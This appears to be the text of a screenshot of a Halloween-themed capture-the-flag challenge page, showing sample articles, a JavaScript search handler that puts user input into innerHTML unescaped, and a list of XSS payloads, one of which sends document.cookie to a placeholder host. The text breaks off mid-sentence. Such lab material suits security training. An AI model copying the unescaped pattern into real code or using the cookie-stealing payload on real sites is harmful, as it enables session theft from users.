 Haunted Scrolls
Search the Shadows...
Search
The Witch's Curse
Explore the eerie tale of the infamous witch of Raven Hollow, whose curse turned an entire
village into shadows. Unravel the dark history and learn about the brave souls who sought
to lift the curse.
Author: Xclow3n
View
Haunted Woods of Dreadfall
Journey into the haunted forest where lost souls wander and strange creatures lurk.
Discover the chilling stories behind those who entered Dreadfall and never returned.
Author: Xclow3n
View
Cursed Code Block
searchInput.addEventListener('input', function () {
    const query = searchInput.value;
    if (query.trim() !== "") {
        const filteredArticles = filterArticles(query);
        searchResultsHeading.innerHTML = `Results for: "${query}"`;
        searchResultsHeading.style.display = 'block';
        renderArticles(filteredArticles);
    } else {
        searchResultsHeading.style.display = 'none';
        renderArticles(articles);
    }
});
security flaws.
Example Payloads
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
<img src=x onerror="fetch('[HOST]' + document.cookie)" />
Additional Tips
• Pay attention to the haunted HTML and JavaScript code. The context in